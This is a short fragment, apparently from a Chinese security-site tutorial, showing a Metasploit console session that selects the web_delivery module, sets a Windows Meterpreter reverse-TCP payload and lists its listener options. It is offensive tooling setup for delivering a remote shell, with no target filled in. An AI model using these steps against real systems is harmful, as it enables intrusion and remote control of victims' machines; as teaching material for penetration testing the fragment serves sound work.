 msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
安全客（www.anquanke.com）